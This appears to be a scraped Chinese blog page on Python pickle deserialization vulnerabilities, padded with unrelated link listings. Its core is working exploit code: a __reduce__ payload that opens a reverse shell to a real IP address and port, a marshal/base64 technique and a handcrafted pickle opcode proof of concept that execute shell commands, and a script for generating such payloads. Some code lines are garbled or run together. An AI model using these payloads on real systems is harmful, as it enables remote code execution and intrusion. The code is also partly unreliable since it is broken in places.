python反序列化

import pickle

import os

class A(object):

def __reduce__(self):

a = """python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("121.195.170.181",9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'"""

return (os.system,(a,))

a=A()

result = pickle.dumps(a)

pickle.loads(result)

如果pickle.loads内容可控,就可能导致Python反序列漏洞。上面的是反弹shell的例子。

import pickle

import marshal

import base64

import types

import os

def foo():

import os

def fib(n):

if n <= 1:

return n

return fib(n-1) + fib(n-2)

print 'fib(10) =', fib(10)

os.system('id') code_serialized = base64.b64encode(marshal.dumps(foo.func_code))

print code_serialized

#######1######

code_str = base64.b64decode(code_serialized)

code = marshal.loads(code_str)

func = types.FunctionType(code, globals(), '')

func()

#############2########(types.FunctionType(marshal.loads(base64.b64decode(code_serialized)), globals(), ''))()



poc='''ctypes

FunctionType

(cmarshal

loads

(cbase64

b64decode

(S'YwAAAAABAAAAAgAAAEMAAABzHQAAAGQBAGQAAGwAAH0AAHwAAGoBAGQCAIMBAAFkAABTKAMAAABOaf////90AgAAAGlkKAIAAAB 0AgAAAG9zdAYAAABzeXN0ZW0oAQAAAFIBAAAAKAAAAAAoAAAAAHMRAAAAcGlja2xlX2V4cF9nZW4ucHl0AwAAAGZvbwMAAABzBAAAA AABDAE='

tRtRc__builtin__

globals

(tRS''

tR(tR.

'''

pickle.loads(poc)

上面的1、2都可以进行反序列化

3、通过这个脚本生成poc

import marshal

import base64

def foo():

import os

os.system('id')

# Your code here print """ctypes

FunctionType

(cmarshal

loads

(cbase64

b64decode

(S'%s'

tRtRc__builtin__

globals

(tRS''

tR(tR.""" % base64.b64encode(marshal.dumps(foo.func_code))

生成的poc如下

当反序列化可控,就能导致漏洞产生。

具体细节参考下面的链接。

python反序列化的更多相关文章

- python反序列化研究学习

零.补充: 补充于2018-02-08,之前研究时候有一个疑惑,python的序列化成二进制,打web服务怎么传这个二进制对象呢,今天请教了身边大神(传说的九零后黑客代表),可以使用base64传输. ...

- 浅谈python反序列化漏洞

最近看到p神一篇讲python反序列化的文章,结合redis未授权访问组合漏洞,感觉在flask和redis的构架中比较常见,便记录下来. p神原文:https://www.leavesongs.co ...

- Python 反序列化漏洞学习笔记

参考文章 一篇文章带你理解漏洞之 Python 反序列化漏洞 Python Pickle/CPickle 反序列化漏洞 Python反序列化安全问题 pickle反序列化初探 前言 上面看完,请忽略下 ...

- Python反序列化 pickle

# 若需要处理更复杂的数据, 用pickle. pickle只有在Python里能用, 其它语言不行. # 序列化. import pickle def sayhi(name): print('hel ...

- python反序列化漏洞

原理在网页源码中如果出现将用户输入数据进行反序列化当成参数输出时,出现漏洞,可造成任意命令执行例如网页源码try: become = self.get_argument('become') ...

- BUUCTF-web ikun(Python 反序列化)

正如本题所说,脑洞有点大.考点还很多,不过最核心的还是python的pickle反序列化漏洞 题目中暗示了要6级号,找了很多页都没看到,于是写了脚本 在第180页有6级号,但是价格出奇的高,明显买不起 ...

- python反序列化学习记录

pickle与序列化和反序列化 官方文档 模块 pickle 实现了对一个 Python 对象结构的二进制序列化和反序列化. "pickling" 是将 Python 对象及其所拥 ...

- IKUN python 反序列化

题目过程1.一开始提示说要买到V6,观察源码,发现/static/img/lv/lv4.png.注册之后尝试寻找V6.观察url发现/shop?page=2.尝试写脚本匹配一下.发现在第181页. i ...

- python反序列化1(__reduce__)

part1:不求甚解的复现 对于服务端源码: 编写恶意序列化对象生成程序: 将生成的恶意序列化对象输入服务端user,使其执行系统命令.(上面那俩其实都行) part2:原理解释 b'xxx'是 ...

随机推荐

- 三、curator recipes之共享的可重入读写锁

简介 curator实现了跨JVM的可重入读写互斥锁.它使用zookeeper去进行加锁,所以指定相同路径的处理线程将会基于“公平锁”的机制去竞争锁资源. 读写锁包含了读锁.写锁两个,它们的互斥关系如 ...

- [LeetCode] Three Sum题解

Three Sum: Given an array S of n integers, are there elements a, b, c in S such that a + b + c = 0? ...

- HDU-2046 骨牌铺方格【递推】

http://acm.hdu.edu.cn/showproblem.php?pid=2046 和前面的一样,a[i] = a[i-1] + a[i-2] #include<iostream> ...

- K:栈相关的算法

本博文总结了常见的应用栈来进行实现的相关算法 ps:点击相关问题的标题,即可进入相关的博文进行查看其算法的思想及其实现,这篇博文更多的是作为目录使用 大数加法:在java中,整数是有最大上限的.所谓大 ...

- 第一章Bootstrap简介

一.Bootstrap简介 Bootstrap是基于 HTML.CSS.JAVASCRIPT 的前端框架,它简洁灵活,使得 Web 开发更加快捷.它由Twitter的设计师Mark Otto和Jaco ...

- web 开发人员必须学习的 3 门语言

web 开发人员必须学习的 3 门语言:html css js HTML 定义了网页的内容 CSS 描述了网页的布局 JavaScript 网页的行为

- 仿拉手团购App8-- 更多模块

1.获得缓存大小和清除缓存 应用内数据的所有路径: /data/data/com.xxx.xxx/cache - 应用内缓存(注:对应方法getCacheDir()) /data/data/com.x ...

- 在notepad++中快速插入当前时间方法

插件是notepad++的一大优势,而要实现此功能,也必须借助TextFX插件. 1.点击"插件"-->"Plugin Manager"-->&qu ...

- [翻译] DZNSegmentedControl

DZNSegmentedControl A drop-in replacement for UISegmentedControl for showing counts, to be used typi ...

- delete in javascript

Key word delete. 1. Delete global object. x = 42; // creates the property x on the global object var ...